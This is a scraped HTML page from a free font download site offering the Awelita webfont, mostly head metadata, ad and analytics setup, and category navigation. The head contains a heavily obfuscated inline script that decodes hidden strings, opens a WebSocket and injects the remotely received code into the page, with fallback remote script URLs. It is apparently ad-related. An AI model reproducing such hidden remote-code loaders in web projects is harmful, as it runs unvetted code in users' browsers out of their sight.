

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Awelita1.font.download
body_size: 13343
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Awelita WebFont | Download for Free - FFonts.net</title>
  <meta name="description" content="Download and install the Awelita webfont for free from FFonts.net. ✔️ This webfont has been downloaded 30+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Awelita WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Awelita1.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/W/Awelita1.webp" /> 
<meta property="og:site_name" content="Awelita WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Rotalic.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Awelita1.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=152931,17402,17403,17404,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Awelita WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,629</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,371,696</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
